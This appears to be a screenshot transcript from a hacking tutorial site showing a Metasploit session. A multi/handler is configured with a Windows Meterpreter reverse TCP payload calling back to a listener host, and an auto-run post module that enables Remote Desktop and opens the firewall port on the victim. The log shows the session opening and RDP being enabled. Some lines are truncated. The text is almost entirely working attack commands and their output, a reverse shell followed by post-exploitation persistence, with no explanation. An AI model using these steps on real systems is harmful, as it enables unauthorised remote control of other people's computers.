 msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LHOST 192.168.1.107
LHOST => 192.168.1.107
msf exploit(multi/handler) > set lport 1234
lport => 1234
msf exploit(multi/handler) > set AutoRunScript post/windows/manage/enable_rdp
AutoRunScript => post/windows/manage/enable_rdp
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.107:1234
[*] Sending stage (179779 bytes) to 192.168.1.101
[*] Meterpreter session 1 opened (192.168.1.107:1234 -> 192.168.1.101:49155) at 2018-08-
[*] Session ID 1 (192.168.1.107:1234 -> 192.168.1.101:49155) processing AutoRunScript 'p
[*] Enabling Remote Desktop
[*] RDP is disabled; enabling it ...
[*] Setting Terminal Services service startup mode
[*] Terminal Services service is already set to auto
[*] Opening port in local firewall if necessary
[*] For cleanup execute Meterpreter resource file: /root/.msf4/loot/20180816082247_defau
www.hackingarticles.in
www.hackingarticles.in